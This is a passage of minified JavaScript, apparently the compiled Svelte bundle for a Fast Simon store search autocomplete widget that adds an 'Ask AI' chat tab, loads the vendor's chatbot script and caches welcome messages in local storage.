fs-ac-1rnztlp")},m(e,a){l&&l.m(e,a),T(e,t,a),T(e,o,a),I(o,n),s&&s.m(n,null),I(o,r),c&&c.m(o,null),i=!0},p(e,[r]){e[1]?l?l.p(e,r):(l=Eu(e),l.c(),l.m(t.parentNode,t)):l&&(l.d(1),l=null),s&&s.p&&(!i||32&r)&&v(s,a,e,e[5],i?g(a,e[5],r,Au):_(e[5]),Iu),(!i||3&r)&&W(n,"display","search"!==e[0]&&e[1]?"none":"block"),e[1]?c?(c.p(e,r),2&r&&Ee(c,1)):(c=Tu(e),c.c(),Ee(c,1),c.m(o,null)):c&&(Ae(),Oe(c,1,1,(()=>{c=null})),Ie())},i(e){i||(Ee(s,e),Ee(c),i=!0)},o(e){Oe(s,e),Oe(c),i=!1},d(e){l&&l.d(e),e&&P(t),e&&P(o),s&&s.d(e),c&&c.d()}}}function Ru(e,t,o){let n,r;m(e,ti,(e=>o(4,r=e)));let{$$slots:i={},$$scope:l}=t,{activeTab:a="search"}=t,{askAIEnabled:s=!1}=t,{askAITabText:c=""}=t;return e.$$set=e=>{"activeTab"in e&&o(0,a=e.activeTab),"askAIEnabled"in e&&o(1,s=e.askAIEnabled),"askAITabText"in e&&o(2,c=e.askAITabText),"$$scope"in e&&o(5,l=e.$$scope)},e.$$.update=()=>{16&e.$$.dirty&&o(3,n="rtl"===ui(r)),1&e.$$.dirty&&Dt.set(a)},[a,s,c,n,r,l,i,e=>{e.stopPropagation(),o(0,a="search")},e=>{e.stopPropagation(),o(0,a="ask-ai")}]}class Nu extends Ue{constructor(e){super(),Be(this,e,Ru,Pu,s,{activeTab:0,askAIEnabled:1,askAITabText:2})}}function Lu(e,t,o){const n=e.slice();return n[20]=t[o],n}function Du(e){let o;return{c(){o=N("div"),o.textContent="AI",M(o,"class","fs-ask-ai-avatar fs-ac-6gi930")},m(e,t){T(e,o,t)},p:t,d(e){e&&P(o)}}}function ju(e){let t,o;return{c(){t=N("img"),u(t.src,o=e[4])||M(t,"src",o),M(t,"alt","AI Assistant"),M(t,"class","fs-ask-ai-avatar fs-ask-ai-avatar-img fs-ac-6gi930")},m(e,o){T(e,t,o)},p(e,n){16&n&&!u(t.src,o=e[4])&&M(t,"src",o)},d(e){e&&P(t)}}}function Fu(e){let t,o,n,r=e[0],i=[];for(let l=0;l<r.length;l+=1)i[l]=Bu(Lu(e,r,l));return{c(){t=N("div"),o=N("div"),o.textContent=`${ni("askAI.exampleQuestions")}`,n=j();for(let e=0;e<i.length;e+=1)i[e].c();M(o,"class","fs-ask-ai-label fs-ac-6gi930"),M(t,"class","fs-ask-ai-suggestions fs-ac-6gi930")},m(e,r){T(e,t,r),I(t,o),I(t,n);for(let o=0;o<i.length;o+=1)i[o].m(t,null)},p(e,o){if(1025&o){let n;for(r=e[0],n=0;n<r.length;n+=1){const l=Lu(e,r,n);i[n]?i[n].p(l,o):(i[n]=Bu(l),i[n].c(),i[n].m(t,null))}for(;n<i.length;n+=1)i[n].d(1);i.length=r.length}},d(e){e&&P(t),R(i,e)}}}function Bu(e){let t,o,n,r,i,l=e[20]+"";function a(...t){return e[17](e[20],...t)}return{c(){t=N("button"),o=D(l),n=j(),M(t,"class","fs-ask-ai-suggestion fs-ac-6gi930"),M(t,"type","button")},m(e,l){T(e,t,l),I(t,o),I(t,n),r||(i=B(t,"click",a),r=!0)},p(t,n){e=t,1&n&&l!==(l=e[20]+"")&&z(o,l)},d(e){e&&P(t),r=!1,i()}}}function Uu(e){let o,n,r,i,a,s,c,u,d,p,m,f,h,g,v,_,w,y,b,$,S,k,C,x,A=ni("askAI.askAnything",{storeName:e[3]})+"";function E(e,t){return e[4]?ju:Du}let O=E(e),R=O(e),F=e[0]&&e[0].length>0&&Fu(e);return{c(){o=N("div"),n=N("div"),R.c(),r=j(),i=N("div"),a=N("div"),a.textContent=`${ni("askAI.greeting")}`,s=j(),c=N("p"),u=D(e[2]),d=j(),p=N("p"),m=D(A),f=j(),F&&F.c(),h=j(),g=N("div"),v=N("input"),_=j(),w=N("button"),y=L("svg"),b=L("line"),$=L("polygon"),M(a,"class","fs-ask-ai-hi fs-ac-6gi930"),M(c,"class","fs-ask-ai-intro fs-ac-6gi930"),M(p,"class","fs-ask-ai-prompt fs-ac-6gi930"),M(i,"class","fs-ask-ai-greeting fs-ac-6gi930"),M(n,"class","fs-ask-ai-header fs-ac-6gi930"),M(v,"placeholder",e[1]),M(v,"class","fs-ask-ai-input fs-ac-6gi930"),M(v,"type","text"),M(b,"x1","22"),M(b,"y1","2"),M(b,"x2","11"),M(b,"y2","13"),M($,"points","22 2 15 22 11 13 2 9 22 2"),M(y,"width","16"),M(y,"height","16"),M(y,"viewBox","0 0 24 24"),M(y,"fill","none"),M(y,"stroke","currentColor"),M(y,"stroke-width","2"),M(y,"stroke-linecap","round"),M(y,"stroke-linejoin","round"),M(w,"class","fs-ask-ai-send-btn fs-ac-6gi930"),M(w,"type","button"),w.disabled=S=!e[6].trim(),M(w,"aria-label",ni("askAI.sendMessage")),M(g,"class","fs-ask-ai-input-wrapper fs-ac-6gi930"),M(o,"class","fs-ask-ai-content fs-ac-6gi930"),M(o,"style",k=e[5]?`--ask-ai-primary: ${e[5]}; --ask-ai-primary-70: ${e[5]}b3; --ask-ai-primary-35: ${e[5]}59; --ask-ai-primary-50: ${e[5]}80; --ask-ai-primary-08: ${e[5]}14;`:""),V(o,"rtl",e[8]),V(o,"has-primary-color",e[5])},m(t,l){T(t,o,l),I(o,n),R.m(n,null),I(n,r),I(n,i),I(i,a),I(i,s),I(i,c),I(c,u),I(i,d),I(i,p),I(p,m),I(o,f),F&&F.m(o,null),I(o,h),I(o,g),I(g,v),e[18](v),H(v,e[6]),I(g,_),I(g,w),I(w,y),I(y,b),I(y,$),C||(x=[B(v,"input",e[19]),B(v,"keydown",e[11]),B(w,"click",e[9])],C=!0)},p(e,[t]){O===(O=E(e))&&R?R.p(e,t):(R.d(1),R=O(e),R&&(R.c(),R.m(n,r))),4&t&&z(u,e[2]),8&t&&A!==(A=ni("askAI.askAnything",{storeName:e[3]})+"")&&z(m,A),e[0]&&e[0].length>0?F?F.p(e,t):(F=Fu(e),F.c(),F.m(o,h)):F&&(F.d(1),F=null),2&t&&M(v,"placeholder",e[1]),64&t&&v.value!==e[6]&&H(v,e[6]),64&t&&S!==(S=!e[6].trim())&&(w.disabled=S),32&t&&k!==(k=e[5]?`--ask-ai-primary: ${e[5]}; --ask-ai-primary-70: ${e[5]}b3; --ask-ai-primary-35: ${e[5]}59; --ask-ai-primary-50: ${e[5]}80; --ask-ai-primary-08: ${e[5]}14;`:"")&&M(o,"style",k),256&t&&V(o,"rtl",e[8]),32&t&&V(o,"has-primary-color",e[5])},i:t,o:t,d(t){t&&P(o),R.d(),F&&F.d(),e[18](null),C=!1,l(x)}}}function qu(e,t,o){let n,r;m(e,ti,(e=>o(16,r=e)));let i,{onStartChat:l}=t,{suggestedQueries:a=[]}=t,{placeholderText:s="How do I get started?"}=t,{welcomeMessage:c}=t,{storeName:u}=t,{initialValue:d=""}=t,{shouldFocus:p=!1}=t,{thumbnail:f=""}=t,{primaryColor:h=""}=t,g="",v="";function _(){g.trim()&&l(g)}function w(e,t){t.stopPropagation(),t.preventDefault(),l(e)}ne((()=>{p&&i&&i.focus()}));return e.$$set=e=>{"onStartChat"in e&&o(12,l=e.onStartChat),"suggestedQueries"in e&&o(0,a=e.suggestedQueries),"placeholderText"in e&&o(1,s=e.placeholderText),"welcomeMessage"in e&&o(2,c=e.welcomeMessage),"storeName"in e&&o(3,u=e.storeName),"initialValue"in e&&o(13,d=e.initialValue),"shouldFocus"in e&&o(14,p=e.shouldFocus),"thumbnail"in e&&o(4,f=e.thumbnail),"primaryColor"in e&&o(5,h=e.primaryColor)},e.$$.update=()=>{40960&e.$$.dirty&&d!==v&&(o(6,g=d),o(15,v=d)),65536&e.$$.dirty&&o(8,n="rtl"===ui(r))},[a,s,c,u,f,h,g,i,n,_,w,function(e){"Enter"===e.key&&(e.preventDefault(),e.stopPropagation(),_())},l,d,p,v,r,(e,t)=>w(e,t),function(e){ce[e?"unshift":"push"]((()=>{i=e,o(7,i)}))},function(){g=this.value,o(6,g),o(13,d),o(15,v)}]}class Mu extends Ue{constructor(e){super(),Be(this,e,qu,Uu,s,{onStartChat:12,suggestedQueries:0,placeholderText:1,welcomeMessage:2,storeName:3,initialValue:13,shouldFocus:14,thumbnail:4,primaryColor:5})}}function zu(e){let o,n,r,i;return{c(){o=N("div"),n=N("div"),M(n,"id","fast-simon-chatbot"),W(n,"height","100%"),M(o,"class","fs-chat-embed fs-ac-5033jo")},m(t,l){T(t,o,l),I(o,n),e[5](n),e[6](o),r||(i=B(o,"click",Wu),r=!0)},p:t,i:t,o:t,d(t){t&&P(o),e[5](null),e[6](null),r=!1,i()}}}function Hu(){return!0===window.__fast_simon_chat_initialized}const Wu=e=>e.stopPropagation();function Vu(e,t,o){let n,r,i;m(e,We,(e=>o(8,n=e))),m(e,He,(e=>o(9,r=e))),m(e,Ge,(e=>o(10,i=e)));let l,a,{initialQuery:s=""}=t,{chatbotConfig:c={}}=t,{scriptUrl:u="https://chatbot-97318.web.app/fs-chatbot-init.js"}=t,d="";oe((()=>{var e,t,o,d,m,f;!function(){if(Hu())return void(s&&(console.log("initializeChatbot sending message with: ",s),p(s)));(function(){if(document.getElementById("fs-shopper-assistant-custom-styles"))return;const e=document.createElement("style");e.id="fs-shopper-assistant-custom-styles",e.innerHTML="\n            #fast-simon-chat-app-container {\n                position: relative !important;\n            }\n            \n            #fast-simon-chat-app-container .chat-container {\n                width: 100%;\n                height: 100%;\n                max-height: 100%;\n                margin: unset;\n                border-radius: unset;\n            }\n\n            #fast-simon-chat-app-container .fast-simon-chat-app-content {\n                width: 100%;\n            }\n\n            #fast-simon-chat-app-container .chat-header-container {\n                display: none;\n            }\n\n            @media only screen and (min-width: 720px) {\n                #fast-simon-chat-app-container .chat-product-carousel-content {\n                    grid-template-columns: repeat(calc(var(--num-of-products) + 1), calc(20% - 16px)) !important;\n                }\n            }\n        ",document.head.appendChild(e)})(),window.__fast_simon_chat_config=window.__fast_simon_chat_config||{},window.__fast_simon_chat_config={...window.__fast_simon_chat_config,store_id:c.store_id||n,store_uuid:c.store_uuid||r,embedded_mode:!0,hide_header:!1!==c.hide_header,hideFloatingButton:!0,fullSizeMode:!1,disableShadow:!0,askAiMode:!0,alwaysOnDisplay:!0,primaryColor:c.primaryColor||"#6366f1",...(null==i?void 0:i.askAiConfig)||{},...c},document.getElementById("fast-simon-chatbot");const e=document.createElement("script");e.src=u,e.type="module",e.async=!0,e.crossOrigin="",window.addEventListener("fs-chat-ready",(()=>{window.__fast_simon_chat_initialized=!0,l.appendChild(document.getElementById("fast-simon-chatbot"))})),document.body.appendChild(e)}(),!a.childElementCount&&(null==(t=null==(e=null==window?void 0:window.FastChatbot)?void 0:e.$$)?void 0:t.root)&&(null==(d=null==(o=null==window?void 0:window.FastChatbot)?void 0:o.$$)?void 0:d.root.childElementCount)&&a.replaceWith(null==(f=null==(m=null==window?void 0:window.FastChatbot)?void 0:m.$$)?void 0:f.root)})),ne((()=>{s&&s!==d&&Hu()&&(d=s,console.log("afterUpdate sending message with: ",s),p(s))}));function p(e){e&&(()=>{var e;let t=localStorage.getItem(`fs-chat-messages-${r}-${n}`);if(t){let o=JSON.parse(t);if((null==(e=null==o?void 0:o.messages)?void 0:e.length)>1)return!1}return!0})()&&(document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"fs-open-chat",data:{}}})),setTimeout((()=>{document.dispatchEvent(new CustomEvent("fsChatbotCustomEvent",{detail:{eventName:"ac-question-clicked",data:e}}))}),100))}return e.$$set=e=>{"initialQuery"in e&&o(2,s=e.initialQuery),"chatbotConfig"in e&&o(3,c=e.chatbotConfig),"scriptUrl"in e&&o(4,u=e.scriptUrl)},e.$$.update=()=>{1&e.$$.dirty&&a&&(window.fastSimonChatbotElementContainer=a)},[a,l,s,c,u,function(e){ce[e?"unshift":"push"]((()=>{a=e,o(0,a)}))},function(e){ce[e?"unshift":"push"]((()=>{l=e,o(1,l)}))}]}class Ju extends Ue{constructor(e){super(),Be(this,e,Vu,zu,s,{initialQuery:2,chatbotConfig:3,scriptUrl:4})}}function Qu(e){let t,o;return t=new ku({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Ku(e){let t,o;return t=new Uc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Gu(e){let t,o;return t=new Tc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Yu(e){let t,o;return t=new wc({props:{search:e[1]}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};2&o&&(n.search=e[1]),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function Xu(e){let o,n;return o=new eu({}),{c(){De(o.$$.fragment)},m(e,t){je(o,e,t),n=!0},p:t,i(e){n||(Ee(o.$$.fragment,e),n=!0)},o(e){Oe(o.$$.fragment,e),n=!1},d(e){Fe(o,e)}}}function Zu(e){let t,o,n,r;const i=[Xu,Yu,Gu,Ku,Qu],l=[];function a(e,t){return e[2][ia.RenderAutocomplete]?0:"list"===e[0]||"vertical"===e[0]?1:"wide"===e[0]?2:"horizontal"===e[0]?3:"modern-wide"===e[0]?4:-1}return~(t=a(e))&&(o=l[t]=i[t](e)),{c(){o&&o.c(),n=F()},m(e,o){~t&&l[t].m(e,o),T(e,n,o),r=!0},p(e,[r]){let s=t;t=a(e),t===s?~t&&l[t].p(e,r):(o&&(Ae(),Oe(l[s],1,1,(()=>{l[s]=null})),Ie()),~t?(o=l[t],o?o.p(e,r):(o=l[t]=i[t](e),o.c()),Ee(o,1),o.m(n.parentNode,n)):o=null)},i(e){r||(Ee(o),r=!0)},o(e){Oe(o),r=!1},d(e){~t&&l[t].d(e),e&&P(n)}}}function ed(e,t,o){let n;m(e,la,(e=>o(2,n=e)));let{finalTheme:r}=t,{search:i}=t;return e.$$set=e=>{"finalTheme"in e&&o(0,r=e.finalTheme),"search"in e&&o(1,i=e.search)},[r,i,n]}class td extends Ue{constructor(e){super(),Be(this,e,ed,Zu,s,{finalTheme:0,search:1})}}const od=async()=>{try{const e=localStorage.getItem(`fs-session-token-${p(He)}-${p(We)}`)||`ac-${Date.now()}-${Math.random().toString(36).substring(2,15)}`;return await Ln({url:"https://chatbot-v3joil6oqa-uc.a.run.app/chat_start",params:{site_uuid:p(He),store_id:p(We),session_token:e}})}catch(e){return console.warn("[ChatStart API] Failed to fetch welcome messages:",e),[]}};function nd(e){var t,o,n,r,i,l;let a,s,c,u,d,p;return s=new Mu({props:{onStartChat:e[2],suggestedQueries:e[10],welcomeMessage:e[11],storeName:e[9],placeholderText:(null==(o=null==(t=e[5])?void 0:t.ask_ai_config)?void 0:o.placeholder_text)||ni("askAI.inputPlaceholder"),initialValue:e[3],shouldFocus:e[6],thumbnail:e[8],primaryColor:e[7]}}),d=new Ju({props:{initialQuery:e[1],chatbotConfig:(null==(r=null==(n=e[5])?void 0:n.ask_ai_config)?void 0:r.chatbot_config)||{},scriptUrl:(null==(l=null==(i=e[5])?void 0:i.ask_ai_config)?void 0:l.chatbot_script_url)||"https://chatbot-97318.web.app/fs-chatbot-init.js"}}),{c(){a=N("div"),De(s.$$.fragment),c=j(),u=N("div"),De(d.$$.fragment),M(a,"class","fs-ask-ai-view fs-ac-1hv3apn"),W(a,"display",e[0]?"none":"block"),M(u,"class","fs-ask-ai-view fs-ac-1hv3apn"),W(u,"display",e[0]?"block":"none")},m(e,t){T(e,a,t),je(s,a,null),T(e,c,t),T(e,u,t),je(d,u,null),p=!0},p(e,t){var o,n,r,i,l,c;const m={};4&t&&(m.onStartChat=e[2]),1024&t&&(m.suggestedQueries=e[10]),2048&t&&(m.welcomeMessage=e[11]),512&t&&(m.storeName=e[9]),32&t&&(m.placeholderText=(null==(n=null==(o=e[5])?void 0:o.ask_ai_config)?void 0:n.placeholder_text)||ni("askAI.inputPlaceholder")),8&t&&(m.initialValue=e[3]),64&t&&(m.shouldFocus=e[6]),256&t&&(m.thumbnail=e[8]),128&t&&(m.primaryColor=e[7]),s.$set(m),(!p||1&t)&&W(a,"display",e[0]?"none":"block");const f={};2&t&&(f.initialQuery=e[1]),32&t&&(f.chatbotConfig=(null==(i=null==(r=e[5])?void 0:r.ask_ai_config)?void 0:i.chatbot_config)||{}),32&t&&(f.scriptUrl=(null==(c=null==(l=e[5])?void 0:l.ask_ai_config)?void 0:c.chatbot_script_url)||"https://chatbot-97318.web.app/fs-chatbot-init.js"),d.$set(f),(!p||1&t)&&W(u,"display",e[0]?"block":"none")},i(e){p||(Ee(s.$$.fragment,e),Ee(d.$$.fragment,e),p=!0)},o(e){Oe(s.$$.fragment,e),Oe(d.$$.fragment,e),p=!1},d(e){e&&P(a),Fe(s),e&&P(c),e&&P(u),Fe(d)}}}function rd(e){var t,o;let n,r;return n=new Mu({props:{onStartChat:e[2],suggestedQueries:e[10],welcomeMessage:e[11],storeName:e[9],placeholderText:(null==(o=null==(t=e[5])?void 0:t.ask_ai_config)?void 0:o.placeholder_text)||ni("askAI.inputPlaceholder"),initialValue:e[3],shouldFocus:e[6],thumbnail:e[8],primaryColor:e[7]}}),{c(){De(n.$$.fragment)},m(e,t){je(n,e,t),r=!0},p(e,t){var o,r;const i={};4&t&&(i.onStartChat=e[2]),1024&t&&(i.suggestedQueries=e[10]),2048&t&&(i.welcomeMessage=e[11]),512&t&&(i.storeName=e[9]),32&t&&(i.placeholderText=(null==(r=null==(o=e[5])?void 0:o.ask_ai_config)?void 0:r.placeholder_text)||ni("askAI.inputPlaceholder")),8&t&&(i.initialValue=e[3]),64&t&&(i.shouldFocus=e[6]),256&t&&(i.thumbnail=e[8]),128&t&&(i.primaryColor=e[7]),n.$set(i)},i(e){r||(Ee(n.$$.fragment,e),r=!0)},o(e){Oe(n.$$.fragment,e),r=!1},d(e){Fe(n,e)}}}function id(e){let t,o,n,r,i,l;const a=[rd,nd],s=[];function c(e,t){return e[4]?0:1}return o=c(e),n=s[o]=a[o](e),{c(){t=N("div"),n.c(),M(t,"class","fs-ask-ai-landing fs-ac-1hv3apn")},m(e,n){T(e,t,n),s[o].m(t,null),r=!0,i||(l=B(t,"click",ld),i=!0)},p(e,[r]){let i=o;o=c(e),o===i?s[o].p(e,r):(Ae(),Oe(s[i],1,1,(()=>{s[i]=null})),Ie(),n=s[o],n?n.p(e,r):(n=s[o]=a[o](e),n.c()),Ee(n,1),n.m(t,null))},i(e){r||(Ee(n),r=!0)},o(e){Oe(n),r=!1},d(e){e&&P(t),s[o].d(),i=!1,l()}}}function ld(e){e.stopPropagation()}function ad(e,t,o){let n,r,i,l,a,s,c,u,d,p,f,h,g,v,_;m(e,Ge,(e=>o(21,h=e))),m(e,Ye,(e=>o(5,g=e))),m(e,We,(e=>o(23,v=e))),m(e,He,(e=>o(24,_=e)));let w,{showChatbot:y=!1}=t,{chatInitialQuery:b}=t,{handleStartChat:$}=t,{activeTab:S="search"}=t,{searchTerm:k=""}=t,C=S,x=!1,A=[],I=!1;function E(){return`fs-chat-welcome-messages-${_}-${v}`}async function O(){if(!I){if(function(){try{const e=localStorage.getItem(E());if(!e)return!1;const t=JSON.parse(e);if(!t||!t.timestamp||!t.messages)return!1;const o=Date.now(),n=6e5;return o-t.timestamp<n}catch(e){return console.warn("[AskAI] Error checking localStorage:",e),!1}}()){const e=function(){try{const e=localStorage.getItem(E());if(!e)return null;const t=JSON.parse(e);return(null==t?void 0:t.messages)||null}catch(e){return console.warn("[AskAI] Error reading from localStorage:",e),null}}();if(e)return await he(),o(14,A=e),void(await he())}I=!0;try{const e=await od();e&&e.length>0&&(o(14,A=e),function(e){try{const t={messages:e,timestamp:Date.now()};localStorage.setItem(E(),JSON.stringify(t))}catch(t){console.warn("[AskAI] Error saving to localStorage:",t)}}(e))}catch(e){console.warn("[AskAI] Failed to fetch welcome messages:",e)}finally{I=!1}}}return e.$$set=e=>{"showChatbot"in e&&o(0,y=e.showChatbot),"chatInitialQuery"in e&&o(1,b=e.chatInitialQuery),"handleStartChat"in e&&o(2,$=e.handleStartChat),"activeTab"in e&&o(12,S=e.activeTab),"searchTerm"in e&&o(3,k=e.searchTerm)},e.$$.update=()=>{var t,m,v,_,b,$,k;if(2097184&e.$$.dirty){const e=null==g?void 0:g.handoff_to_standalone_chat,n=null==(t=null==h?void 0:h.askAiConfig)?void 0:t.primaryExperience,r=void 0!==n?"immersive_search"!==n:null==(m=null==h?void 0:h.askAiConfig)?void 0:m.standaloneWidgetEnabled;o(4,w=void 0!==e?e:void 0===r||r)}12305&e.$$.dirty&&(o(6,x="ask-ai"===S&&"search"===C&&(w||!y)),o(13,C=S)),32&e.$$.dirty&&o(20,l=null==(v=null==g?void 0:g.ask_ai_config)?void 0:v.welcome_message),32&e.$$.dirty&&o(16,a=null==(_=null==g?void 0:g.ask_ai_config)?void 0:_.store_name),32&e.$$.dirty&&o(18,s=null==(b=null==g?void 0:g.ask_ai_config)?void 0:b.suggested_queries),1589248&e.$$.dirty&&o(11,c=l||(A&&A.length>0?A[Math.floor(Math.random()*A.length)].message:n)),409600&e.$$.dirty&&o(10,u=s||(A&&A.length>0?function(e){const t=[];for(const o of e)o.questions&&o.questions.length>0&&t.push(...o.questions);return Array.from(new Set(t)).slice(0,4)}(A):i)),98304&e.$$.dirty&&o(9,d=a||r),2097152&e.$$.dirty&&o(8,p=(null==($=null==h?void 0:h.askAiConfig)?void 0:$.thumbnail)||""),2097152&e.$$.dirty&&o(7,f=(null==(k=null==h?void 0:h.askAiConfig)?void 0:k.primaryColor)||""),4096&e.$$.dirty&&"ask-ai"===S&&O()},o(19,n=ni("askAI.defaultWelcome")),o(15,r=ni("askAI.defaultStoreName")),o(17,i=[ni("askAI.defaultQuestions.trending"),ni("askAI.defaultQuestions.gift"),ni("askAI.defaultQuestions.bestSellers"),ni("askAI.defaultQuestions.eco")]),[y,b,$,k,w,g,x,f,p,d,u,c,S,C,A,r,a,i,s,n,l,h]}class sd extends Ue{constructor(e){super(),Be(this,e,ad,id,s,{showChatbot:0,chatInitialQuery:1,handleStartChat:2,activeTab:12,searchTerm:3})}}const{window:cd}=Ne;function ud(e){var t;let o,n;return o=new al({props:{input:e[0],search:e[3],id:e[15],onBottomClicked:e[18],theme:e[7],source:"desktop",popularOnFocus:null==(t=e[6])?void 0:t.layout.isPopularProductOnFocus,dynamicStyles:e[2],activeTab:e[9],$$slots:{default:[hd]},$$scope:{ctx:e}}}),{c(){De(o.$$.fragment)},m(e,t){je(o,e,t),n=!0},p(e,t){var n;const r={};1&t[0]&&(r.input=e[0]),8&t[0]&&(r.search=e[3]),128&t[0]&&(r.theme=e[7]),64&t[0]&&(r.popularOnFocus=null==(n=e[6])?void 0:n.layout.isPopularProductOnFocus),4&t[0]&&(r.dynamicStyles=e[2]),512&t[0]&&(r.activeTab=e[9]),12200&t[0]|536870912&t[1]&&(r.$$scope={dirty:t,ctx:e}),o.$set(r)},i(e){n||(Ee(o.$$.fragment,e),n=!0)},o(e){Oe(o.$$.fragment,e),n=!1},d(e){Fe(o,e)}}}function dd(e){var t,o;let n,r,i;function l(t){e[38](t)}let a={askAIEnabled:e[13],askAITabText:(null==(o=null==(t=e[5])?void 0:t.ask_ai_config)?void 0:o.tab_text)||ni("askAI.tabLabel"),$$slots:{"ask-ai":[fd],search:[md]},$$scope:{ctx:e}};return void 0!==e[9]&&(a.activeTab=e[9]),n=new Nu({props:a}),ce.push((()=>Le(n,"activeTab",l,e[9]))),{c(){De(n.$$.fragment)},m(e,t){je(n,e,t),i=!0},p(e,t){var o,i;const l={};8192&t[0]&&(l.askAIEnabled=e[13]),32&t[0]&&(l.askAITabText=(null==(i=null==(o=e[5])?void 0:o.ask_ai_config)?void 0:i.tab_text)||ni("askAI.tabLabel")),3976&t[0]|536870912&t[1]&&(l.$$scope={dirty:t,ctx:e}),!r&&512&t[0]&&(r=!0,l.activeTab=e[9],ve((()=>r=!1))),n.$set(l)},i(e){i||(Ee(n.$$.fragment,e),i=!0)},o(e){Oe(n.$$.fragment,e),i=!1},d(e){Fe(n,e)}}}function pd(e){let t,o,n,r,i;function l(t){e[36](t)}let a={search:e[3]};return void 0!==e[8]&&(a.onNoResults=e[8]),t=new mu({props:a}),ce.push((()=>Le(t,"onNoResults",l,e[8]))),r=new td({props:{finalTheme:e[7],search:e[3]}}),{c(){De(t.$$.fragment),n=j(),De(r.$$.fragment)},m(e,o){je(t,e,o),T(e,n,o),je(r,e,o),i=!0},p(e,n){const i={};8&n[0]&&(i.search=e[3]),!o&&256&n[0]&&(o=!0,i.onNoResults=e[8],ve((()=>o=!1))),t.$set(i);const l={};128&n[0]&&(l.finalTheme=e[7]),8&n[0]&&(l.search=e[3]),r.$set(l)},i(e){i||(Ee(t.$$.fragment,e),Ee(r.$$.fragment,e),i=!0)},o(e){Oe(t.$$.fragment,e),Oe(r.$$.fragment,e),i=!1},d(e){Fe(t,e),e&&P(n),Fe(r,e)}}}function md(e){let t,o,n,r,i,l;function a(t){e[37](t)}let s={search:e[3]};return void 0!==e[8]&&(s.onNoResults=e[8]),o=new mu({props:s}),ce.push((()=>Le(o,"onNoResults",a,e[8]))),i=new td({props:{finalTheme:e[7],search:e[3]}}),{c(){t=N("div"),De(o.$$.fragment),r=j(),De(i.$$.fragment),M(t,"slot","search")},m(e,n){T(e,t,n),je(o,t,null),I(t,r),je(i,t,null),l=!0},p(e,t){const r={};8&t[0]&&(r.search=e[3]),!n&&256&t[0]&&(n=!0,r.onNoResults=e[8],ve((()=>n=!1))),o.$set(r);const l={};128&t[0]&&(l.finalTheme=e[7]),8&t[0]&&(l.search=e[3]),i.$set(l)},i(e){l||(Ee(o.$$.fragment,e),Ee(i.$$.fragment,e),l=!0)},o(e){Oe(o.$$.fragment,e),Oe(i.$$.fragment,e),l=!1},d(e){e&&P(t),Fe(o),Fe(i)}}}function fd(e){let t,o,n;return o=new sd({props:{showChatbot:e[10],chatInitialQuery:e[11],handleStartChat:e[14],activeTab:e[9],searchTerm:e[3]}}),{c(){t=N("div"),De(o.$$.fragment),M(t,"slot","ask-ai")},m(e,r){T(e,t,r),je(o,t,null),n=!0},p(e,t){const n={};1024&t[0]&&(n.showChatbot=e[10]),2048&t[0]&&(n.chatInitialQuery=e[11]),512&t[0]&&(n.activeTab=e[9]),8&t[0]&&(n.searchTerm=e[3]),o.$set(n)},i(e){n||(Ee(o.$$.fragment,e),n=!0)},o(e){Oe(o.$$.fragment,e),n=!1},d(e){e&&P(t),Fe(o)}}}function hd(e){let t,o,n,r;const i=[pd,dd],l=[];function a(e,t){return e[13]?1:0}return t=a(e),o=l[t]=i[t](e),{c(){o.c(),n=F()},m(e,o){l[t].m(e,o),T(e,n,o),r=!0},p(e,r){let s=t;t=a(e),t===s?l[t].p(e,r):(Ae(),Oe(l[s],1,1,(()=>{l[s]=null})),Ie(),o=l[t],o?o.p(e,r):(o=l[t]=i[t](e),o.c()),Ee(o,1),o.m(n.parentNode,n))},i(e){r||(Ee(o),r=!0)},o(e){Oe(o),r=!1},d(e){l[t].d(e),e&&P(n)}}}function gd(e){var t;let o,n,r=e[4]||(null==(t=e[5])?void 0:t.forceOpenAlways)&&e[0].hasAttribute("fs-ac-force-open"),i=r&&ud(e);return{c(){i&&i.c(),o=F()},m(e,t){i&&i.m(e,t),T(e,o,t),n=!0},p(e,t){var n;49&t[0]&&(r=e[4]||(null==(n=e[5])?void 0:n.forceOpenAlways)&&e[0].hasAttribute("fs-ac-force-open")),r?i?(i.p(e,t),49&t[0]&&Ee(i,1)):(i=ud(e),i.c(),Ee(i,1),i.m(o.parentNode,o)):i&&(Ae(),Oe(i,1,1,(()=>{i=null})),Ie())},i(e){n||(Ee(i),n=!0)},o(e){Oe(i),n=!1},d(e){i&&i.d(e),e&&P(o)}}}function vd(e){let t,o;return t=new Yc({props:{search:e[3],$$slots:{default:[gd]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(e,n){je(t,e,n),o=!0},p(e,o){const n={};8&o[0]&&(n.search=e[3]),12285&o[0]|536870912&o[1]&&(n.$$scope={dirty:o,ctx:e}),t.$set(n)},i(e){o||(Ee(t.$$.fragment,e),o=!0)},o(e){Oe(t.$$.fragment,e),o=!1},d(e){Fe(t,e)}}}function _d(e){let t,o,n,r;return t=new ru({props:{search:e[3],onSubmit:e[19],formAction:e[1].action,$$slots:{default:[vd]},$$scope:{ctx:e}}}),{c(){De(t.$$.fragment)},m(i,l){je(t,i,l),o=!0,n||(r=[B(cd,"touchstart",q(e[32])),B(cd,"touchmove",q(e[33])),B(cd,"touchend",q(e[34])),B(cd,"click",q(e[35])),B(cd,"resize",e[20])],n=!0)},p(e,o){const 